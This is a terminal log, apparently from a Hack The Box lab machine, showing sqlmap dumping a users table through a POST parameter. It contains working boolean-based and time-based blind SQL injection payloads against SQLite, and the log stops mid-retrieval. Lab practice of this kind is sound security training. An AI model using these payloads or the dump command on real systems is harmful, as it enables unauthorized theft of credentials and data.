 (kali㉿kali)-[~/hack-the-box/machines/lab/cat-medium]
$ sqlmap -r sqlmap.req --level 3 --risk 3 -T users --dump
{1.9#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
sponsible for any misuse or damage caused by this program
[*] starting @ 18:17:28 /2025-02-21/
[18:17:28] [INFO] parsing HTTP request from 'sqlmap.req'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[18:17:29] [INFO] resuming back-end DBMS 'sqlite'
[18:17:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: SQLite AND boolean-based blind - WHERE, HAVING, GROUP BY or HAVING clause (JSON)
Payload: catName=tt' AND CASE WHEN 3245=3245 THEN 3245 ELSE JSON(CHAR(103,101,114,85)) END AND 'tiWu'='tiWu&catId=1
Type: time-based blind
Title: SQLite > 2.0 AND time-based blind (heavy query)
Payload: catName=tt' AND 5641=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))) AND 'zTdk'='zTdk&catId=1
---
[18:17:29] [INFO] the back-end DBMS is SQLite
web server operating system: Linux Ubuntu 20.10 or 19.10 or 20.04 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: SQLite
[18:17:29] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[18:17:29] [INFO] retrieved:
[18:17:30] [WARNING] time-based comparison requires larger statistical model, please wait........................... (done)